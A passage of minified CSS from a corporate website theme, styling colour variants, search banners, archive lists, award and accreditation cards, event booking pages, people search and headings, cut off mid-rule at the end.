.in-page-search-icon{background-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon,.theme-colour--blue .feed-banner .in-page-search input{border-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search input:active,.theme-colour--blue .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green .in-page-search input,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input{border-color:#387f2d}.feed-banner.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green .in-page-search input:focus,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon{background-color:#387f2d}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon,.theme-colour--green .feed-banner .in-page-search input{border-color:#387f2d}.theme-colour--green .feed-banner .in-page-search input:active,.theme-colour--green .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon{background-color:#387f2d}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink .in-page-search input,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input{border-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink .in-page-search input:focus,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon{background-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon,.theme-colour--pink .feed-banner .in-page-search input{border-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search input:active,.theme-colour--pink .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow .in-page-search input,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input{border-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow .in-page-search input:focus,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon{background-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon,.theme-colour--yellow .feed-banner .in-page-search input{border-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search input:active,.theme-colour--yellow .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.archive-hero{color:#fff;padding-bottom:50px;padding-top:80px}.archive-hero.block-theme-override--blue,.archive-hero.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .archive-hero{background-color:#1b9dd4}.archive-hero.block-theme-override--green,.archive-hero.block-theme-override--green.block-theme-override--green,.theme-colour--green .archive-hero{background-color:#49a53a}.archive-hero.block-theme-override--pink,.archive-hero.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .archive-hero{background-color:#ea99b8}.archive-hero.block-theme-override--yellow,.archive-hero.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .archive-hero{background-color:#fab709}.archive-hero .breadcrumbs-section{margin-bottom:30px}.archive-hero .breadcrumbs-section a,.archive-hero .breadcrumbs-section span{color:#fff;font-size:.875rem;text-decoration:none}.archive-hero .breadcrumbs-section .current-item{font-weight:600;text-decoration:underline}.archive-hero .container-one{max-width:90%}@media only screen and (max-width:767px){.archive-hero .container-one{max-width:100%}}.archive-hero__title{color:#fff;margin:0}.archive-hero__description{color:#fff;font-weight:300;margin-bottom:0;margin-top:25px;max-width:640px}.archive-list-paginated{padding:60px 0}.archive-list-paginated .archive-list{display:grid;gap:30px;grid-template-columns:repeat(3,1fr);text-decoration:none}@media (max-width:900px){.archive-list-paginated .archive-list{grid-template-columns:repeat(2,1fr)}}@media (max-width:600px){.archive-list-paginated .archive-list{grid-template-columns:1fr}}.archive-list-paginated .archive-list__item{display:block;position:relative}.archive-list-paginated .archive-list__item a:after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.archive-list-paginated .archive-list__image{aspect-ratio:16/9;margin:0 0 15px;overflow:hidden;width:100%}.archive-list-paginated .archive-list__image img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.archive-list-paginated .archive-list__title{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:600;line-height:1.8;margin:0 0 10px}.archive-list-paginated .archive-list__excerpt{color:#333;font-size:.9375rem;margin:0 0 12px}.archive-list-paginated .archive-list__date{border-top:1px solid transparent;color:#666;display:block;font-size:.875rem;padding-top:5px}.archive-list-paginated .archive-list__date.block-theme-override--blue,.archive-list-paginated .archive-list__date.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .archive-list-paginated .archive-list__date{border-color:#1b9dd4}.archive-list-paginated .archive-list__date.block-theme-override--green,.archive-list-paginated .archive-list__date.block-theme-override--green.block-theme-override--green,.theme-colour--green .archive-list-paginated .archive-list__date{border-color:#49a53a}.archive-list-paginated .archive-list__date.block-theme-override--pink,.archive-list-paginated .archive-list__date.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .archive-list-paginated .archive-list__date{border-color:#ea99b8}.archive-list-paginated .archive-list__date.block-theme-override--yellow,.archive-list-paginated .archive-list__date.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .archive-list-paginated .archive-list__date{border-color:#fab709}.archive-list-paginated .archive-list__pagination{display:flex;gap:8px;margin-top:50px}.archive-list-paginated .archive-list__pagination .page-numbers{align-items:center;border:1px solid grey;border-radius:50%;color:#333;display:flex;font-size:.875rem;height:36px;justify-content:center;line-height:1.25rem;text-decoration:none;width:36px}.archive-list-paginated .archive-list__pagination .page-numbers.current{background:#000;border-color:#000;color:#fff}.archive-list-paginated .archive-list__pagination .page-numbers:hover:not(.current){border-color:#000}.horizontal-line-separator-block hr{background-color:#000;height:1px}.horizontal-line-separator-block.block-theme-override--blue hr,.horizontal-line-separator-block.block-theme-override--blue.block-theme-override--blue hr,.theme-colour--blue .horizontal-line-separator-block hr{background-color:#1b9dd4}.horizontal-line-separator-block.block-theme-override--green hr,.horizontal-line-separator-block.block-theme-override--green.block-theme-override--green hr,.theme-colour--green .horizontal-line-separator-block hr{background-color:#49a53a}.horizontal-line-separator-block.block-theme-override--pink hr,.horizontal-line-separator-block.block-theme-override--pink.block-theme-override--pink hr,.theme-colour--pink .horizontal-line-separator-block hr{background-color:#ea99b8}.horizontal-line-separator-block.block-theme-override--yellow hr,.horizontal-line-separator-block.block-theme-override--yellow.block-theme-override--yellow hr,.theme-colour--yellow .horizontal-line-separator-block hr{background-color:#fab709}.horizontal-line-separator-block.block-theme-override--black hr{background-color:#000}.awards-block__cards{display:flex;flex-flow:row wrap;gap:20px}.awards-block__card{margin-bottom:30px;width:calc(33.3% - 15px)}.awards-block__card p{margin-bottom:10px}.awards-block__card-image-container{background:#d7d7d5;margin-bottom:20px;padding:20px}.awards-block__card-image-container .awards-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.awards-block__card-image-container .awards-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.awards-block__card-name{border-top:1px solid #000;margin-top:14px;padding-top:14px}.awards-block__card-name strong{font-weight:600}.awards-block.block-theme-override--blue .awards-block__card-name,.awards-block.block-theme-override--blue.block-theme-override--blue .awards-block__card-name,.theme-colour--blue .awards-block .awards-block__card-name{border-top-color:#cee8ef}.awards-block.block-theme-override--green .awards-block__card-name,.awards-block.block-theme-override--green.block-theme-override--green .awards-block__card-name,.theme-colour--green .awards-block .awards-block__card-name{border-top-color:#c8e4c3}.awards-block.block-theme-override--pink .awards-block__card-name,.awards-block.block-theme-override--pink.block-theme-override--pink .awards-block__card-name,.theme-colour--pink .awards-block .awards-block__card-name{border-top-color:#ffc8e0}.awards-block.block-theme-override--yellow .awards-block__card-name,.awards-block.block-theme-override--yellow.block-theme-override--yellow .awards-block__card-name,.theme-colour--yellow .awards-block .awards-block__card-name{border-top-color:#fde9b5}@media only screen and (max-width:1023px){.awards-block__cards{display:flex;gap:20px}.awards-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.awards-block__cards{flex-direction:column;margin-bottom:40px}.awards-block__card{width:100%}}.accreditations-block{padding:120px 0}.accreditations-block__cards{display:flex;flex-flow:row wrap;gap:20px}.accreditations-block__card{background:#d7d7d5;padding:20px 40px;width:calc(24% - 10px)}.accreditations-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.accreditations-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.accreditations-block.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary{background-color:#cee8ef}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block .accreditations-block__card,.theme-colour--blue .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--secondary{background-color:#cee8ef}.theme-colour--blue .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--secondary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary{background-color:#c8e4c3}.accreditations-block.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block .accreditations-block__card,.theme-colour--green .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--secondary{background-color:#c8e4c3}.theme-colour--green .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block.block-bg-colour--tertiary{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary{background-color:#ffc8e0}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block .accreditations-block__card,.theme-colour--pink .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--secondary{background-color:#ffc8e0}.theme-colour--pink .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary{background-color:#fde9b5}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block .accreditations-block__card,.theme-colour--yellow .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary{background-color:#fde9b5}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}@media only screen and (max-width:1023px){.accreditations-block__cards{display:flex;gap:20px}.accreditations-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.accreditations-block__cards{flex-direction:column;margin-bottom:40px}.accreditations-block__card{width:100%}}.page-template-homepage .hero-standard .hero-standard__logo svg{fill:#49a53a}.page-template-homepage .hero-standard .hero-standard__text h1{max-width:415px}.page-template-homepage .hero-standard .hero-standard__text p{max-width:470px}@media only screen and (max-width:599px){.page-template-homepage .hero-standard .hero-standard__text h1{font-size:2rem;line-height:1.2}}.date-calendar-display{align-self:flex-start;flex:0 0 95px}.date-calendar-display .date-calendar{background-color:#f1f1f1;display:none}@media only screen and (min-width:600px) and (max-width:1023px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1024px) and (max-width:1439px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1440px) and (max-width:1919px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1920px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (max-width:599px){.date-calendar-display .date-calendar.mobile{display:block}}.date-calendar-display .date-calendar span{display:flex;justify-content:center;text-transform:uppercase}.date-calendar-display .date-calendar span:first-child{background-color:red;color:#fff;font-size:.875rem;font-weight:700;padding:2px 0}.date-calendar-display .date-calendar span:nth-child(2){font-size:2rem;font-weight:700;line-height:1;padding:3px 0 1px}.date-calendar-display .date-calendar span:nth-child(3){color:#b5b5b5;font-size:.875rem;font-weight:400;padding-bottom:3px}@media only screen and (max-width:599px){.date-calendar-display .date-calendar{flex-basis:60px}.date-calendar-display .date-calendar span:nth-child(2){font-size:1.375rem;padding:8px 0 10px}.date-calendar-display .date-calendar span:nth-child(3){display:none}}.single-event .form-style{margin-top:40px}.single-event .event-action-btn{align-items:center;color:#000;display:flex;font-size:.875rem;font-weight:400;gap:10px;line-height:1;text-decoration:none;transition:color .3s}.single-event .event-action-btn span{align-items:center;background-color:#ccc;border-radius:50%;display:flex;height:25px;justify-content:center;opacity:1;overflow:hidden;position:relative;transition:opacity .3s;width:25px}.single-event .event-action-btn img{height:auto;width:11px}.single-event .event-action-btn.sign-up-button img{width:13px}@media screen and (any-hover:hover){.single-event .event-action-btn:hover span{opacity:.7}}.event-meta-info{align-items:center;column-gap:20px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px;padding:10px 0;row-gap:10px}.taxonomy-term-title{border-bottom:1px solid #fab709;border-top:1px solid #fab709;font-size:1.5rem;margin-bottom:15px;padding:7px 0 8px}@media only screen and (max-width:599px){.taxonomy-term-title{font-size:1.25rem}}.taxonomy-term-description p{color:#000;font-size:1rem;font-weight:400}@media only screen and (max-width:599px){.taxonomy-term-description p{font-size:.9375rem}}.taxonomy-season-title{border-bottom:1px solid #d2d2d2;font-size:1.5rem;margin:25px 0 0;padding-bottom:10px}@media only screen and (max-width:599px){.taxonomy-season-title{font-size:1.25rem}}.booking-form-page .event-info{margin-bottom:40px;padding-bottom:20px;padding-top:30px}.booking-form-page .event-date{align-items:flex-start;display:flex;gap:10px;margin-top:20px}.booking-form-page .event-date__title{color:#000;font-size:1.25rem;font-weight:600;line-height:1.2;margin-bottom:6px}.booking-form-page .event-date__time{color:#000;font-size:.9375rem;font-weight:400}.booking-form-page .event-date__time span+span:before{content:"-";display:inline-block;margin-right:4px}.booking-form-page .date-calendar-display{flex:0 0 85px}.booking-form-page .date-calendar-display span:first-child{font-size:.75rem}.booking-form-page .date-calendar-display span:nth-child(2){font-size:1.25rem}.booking-form-page .date-calendar-display span:nth-child(3){font-size:.75rem}.contact-page .hero-standard .hero-standard__logo svg{fill:#fab709}.contact-page .hero-standard .hero-standard__text{margin:auto;text-align:center}.contact-page .hero-standard .hero-standard__text ul{list-style:none;margin:0;padding:0}.contact-page .hero-standard .hero-standard__text li{color:#000;font-size:1.125rem;font-weight:400;line-height:1.75rem;margin:0 0 10px;padding:0}.contact-page .hero-standard .hero-standard__text li:before{display:none}.contact-page .office-item{position:relative}.contact-page .office-item>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:-1}.careers-page .hero-standard .hero-standard__logo svg{fill:#fab709}.esg-page .hero-standard .hero-standard__logo svg{fill:#1b9dd4}.esg-page .learn-more-btn{border:1px solid;color:#000;display:inline-block;font-size:.9375rem;font-weight:400;margin-top:30px;padding:10px 20px}.esg-page .learn-more-btn:hover{background:#000;color:#fff;transition:all .3s}.news-insights-page .event-banner-text{background-color:transparent!important}.news-insights-page .event-banner-text .event-single .event-content h4{line-height:2rem}.news-insights-page .global-filter-area{background-color:#f6fbfd}.news-insights-page .global-filter-area .area-item.style-5{background-color:#1b9dd4}.news-insights-page .global-filter-area .area-item.style-5 h4{color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover{background-color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover h4{color:#1b9dd4}.people-search-bar{background-color:#f6fbfd;border-bottom:1px solid #cee8ef;height:58px;overflow:hidden}.people-search-bar.show{height:auto;overflow:initial}.people-search-bar.show form{opacity:1}.people-search-bar .people-search-bar__mobile-filter-title{display:none}.people-search-bar form{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));opacity:0;transition:opacity .5s}.people-search-bar form input[type=text]{background-color:transparent;border:none;color:#000;height:auto;line-height:1;padding:18px 15px 17px;width:100%}.people-search-bar form input[type=text]:focus{outline:none}.people-search-bar form input[type=text]::-webkit-input-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-moz-placeholder,.people-search-bar form input[type=text]::-moz-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-ms-input-placeholder{color:#000;opacity:1}.people-search-bar .people-search-form__field-tab{border-left:1px solid #cee8ef}.people-search-bar .people-search-form__field-tab:last-child{border-right:1px solid #cee8ef}@media only screen and (max-width:767px){.people-search-bar{background-color:transparent;border-bottom:none;height:246px}.people-search-bar.show{height:auto}.people-search-bar .people-search-bar__mobile-filter-title{display:block;font-size:1rem;font-weight:500;padding:20px 0 15px}.people-search-bar form{display:flex;flex-direction:column}.people-search-bar form input[type=text]{padding-bottom:12px;padding-left:13px;padding-top:12px}.people-search-bar .people-search-form__field-tab{border:1px solid #e2e2e2;border-bottom:none}.people-search-bar .people-search-form__field-tab:last-child{border-bottom:1px solid #e2e2e2;border-right-color:#e2e2e2}}.people-list-page .hero-standard .hero-standard__text{max-width:none}@media only screen and (max-width:767px){.people-list-page .people-grid{padding-top:35px}}.single-location .page-main-content{margin-top:0;padding-top:200px}.single-location .page-main-content u{display:block}.page-template-template-expertise-single .hero-standard__logo{text-align:center;top:100px}.mobile-logo-wrap{height:auto;width:100%}.insight-image{height:205px}.insight-image a{display:block;height:100%;position:relative;width:100%}.insight-image img{font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.post-content li{font-size:.875rem}.team-item .team-image img{-o-object-fit:cover!important;object-fit:cover!important}.btn--primary-pink,.btn--primary-yellow{color:#000!important}.btn--primary-pink:hover,.btn--primary-yellow:hover{color:#fff!important}.footer-bottom *,.footer-top *{font-weight:200!important}.social-section,.social-section.block-theme-override--blue,.social-section.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.social-section.block-theme-override--blue .main-social li:hover,.social-section.block-theme-override--blue.block-theme-override--blue .main-social li:hover{background-color:#1b9dd4}.theme-colour--blue .social-section{background-color:#f6fbfd}.theme-colour--blue .social-section .main-social li:hover{background-color:#1b9dd4}.social-section.block-theme-override--green,.social-section.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.social-section.block-theme-override--green .main-social li:hover,.social-section.block-theme-override--green.block-theme-override--green .main-social li:hover{background-color:#49a53a}.theme-colour--green .social-section{background-color:#ecf6eb}.theme-colour--green .social-section .main-social li:hover{background-color:#49a53a}.social-section.block-theme-override--pink,.social-section.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.social-section.block-theme-override--pink .main-social li:hover,.social-section.block-theme-override--pink.block-theme-override--pink .main-social li:hover{background-color:#ea99b8}.theme-colour--pink .social-section{background-color:#fffafc}.theme-colour--pink .social-section .main-social li:hover{background-color:#ea99b8}.social-section.block-theme-override--yellow,.social-section.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.social-section.block-theme-override--yellow .main-social li:hover,.social-section.block-theme-override--yellow.block-theme-override--yellow .main-social li:hover{background-color:#fab709}.theme-colour--yellow .social-section{background-color:#fef6e1}.theme-colour--yellow .social-section .main-social li:hover{background-color:#fab709}.taxonomy-term-title{border-bottom:1px solid #fab709!important;border-top:1px solid #fab709!important}.banner-text h1,.banner-text h2,.banner-text h3,.banner-text h4,.banner-text h5,.blog-item .blog-content h1,.blog-item .blog-content h2,.blog-item .blog-content h3,.blog-item .blog-content h4,.blog-item .blog-content h5,.career-info-single .career-info-content h1,.career-info-single .career-info-content h2,.career-info-single .career-info-content h3,.career-info-single .career-info-content h4,.career-info-single .career-info-content h5,.careers-section h1,.careers-section h2,.careers-section h3,.careers-section h4,.careers-section h5,.events-item .events-content h1,.events-item .events-content h2,.events-item .events-content h3,.events-item .events-content h4,.events-item .events-content h5,.insight-details .post-title h1,.insight-details .post-title h2,.insight-details .post-title h3,.insight-details .post-title h4,.insight-details .post-title h5,.insight-item .insight-content h1,.insight-item .insight-content h2,.insight-item .insight-content h3,.insight-item .insight-content h4,.insight-item .insight-content h5,.page-title-area h1,.page-title-area h2,.page-title-area h3,.page-title-area h4,.page-title-area h5,.section-title2 h1,.section-title2 h2,.section-title2 h3,.section-title2 h4,.section-title2 h5,.section-title3 h1,.section-title3 h2,.section-title3 h3,.section-title3 h4,.section-title3 h5{font-family:Readex Pro,sans-serif}.banner-text h1,.blog-item .blog-content h1,.career-info-single .career-info-content h1,.careers-section h1,.events-item .events-content h1,.insight-details .post-title h1,.insight-item .insight-content h1,.page-title-area h1,.section-title2 h1,.section-title3 h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem;margin:30px 0}.banner-text h2,.blog-item .blog-content h2,.career-info-single .career-info-content h2,.careers-section h2,.events-item .events-content h2,.insight-details .post-title h2,.insight-item .insight-content h2,.page-title-area h2,.section-title2 h2,.section-title3 h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem;margin:30px 0 20px}.banner-text h3,.blog-item .blog-content h3,.career-info-single .career-info-content h3,.careers-section h3,.events-item .events-content h3,.insight-details .post-title h3,.insight-item .insight-content h3,.page-title-area h3,.section-title2 h3,.section-title3 h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem;margin:26px 0 20px}.banner-text h4,.blog-item .blog-content h4,.career-info-single .career-info-content h4,.careers-section h4,.events-item .events-content h4,.insight-details .post-title h4,.insight-item .insight-content h4,.page-title-area h4,.section-title2 h4,.section-title3 h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem;margin:24px 0 10px}.banner-text h5,.blog-item .blog-content h5,.career-info-single .career-info-content h5,.careers-section h5,.events-item .events-content h5,.insight-details .post-title h5,.insight-item .insight-content h5,.page-title-area h5,.section-title2 h5,.section-title3 h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.banner-text h6,.blog-item .blog-content h6,.career-info-single .career-info-content h6,.careers-section h6,.events-item .events-content h6,.insight-details .post-title h6,.insight-item .insight-content h6,.page-title-area h6,.section-title2 h6,.section-title3 h6{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.page-title-area>:first-child{margin-top:0}.page-title-area>:last-child{margin-bottom:0}.section-title2,.section-title3{margin-bottom:20px}.section-title2:before,.section-title3:before{display:none}.blog-item .blog-content li,.blog-item .blog-content p,.career-info-single .career-info-content li,.career-info-single .career-info-content p,.events-item .events-content li,.events-item .events-content p,.insight-item .insight-content li,.insight-item .insight-content p,.insight-section-2 li,.insight-section-2 p,.page-description li,.page-description p{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:400;line-height:1.5rem}.blog-item .blog-content li a,.blog-item .blog-content p a,.career-info-single .career-info-content li a,.career-info-single .career-info-content p a,.events-item .events-content li a,.events-item .events-content p a,.insight-item .insight-content li a,.insight-item .insight-content p a,.insight-section-2 li a,.insight-section-2 p a,.page-description li a,.page-description p a{color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.insight-section-2 p{color:#fff}.career-info-single .career-info-content h4{margin-top:0}.alumni-content p,.business-content p{font-family:Open Sans,sans-serif;font-size:1.125rem;font-weight:400;line-height:1.75rem}.alumni-content p a,.business-content p a{font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.dev--on{bottom:-1px;height:calc(100% + 2px);left:50%;pointer-events:none;position:fixed;top:-1px;transform:translateX(-50%);z-index:9999}.dev--on:before{background-color:rgba(255,0,0,.1);border:1px solid red;content:"";display:block;height:100%;width:100%}.dev .dev-brand-colour-blue.dev-brand-colour--primary{background-color:#1b9dd4}.dev .dev-brand-colour-blue.dev-brand-colour--secondary{background-color:#cee8ef}.dev 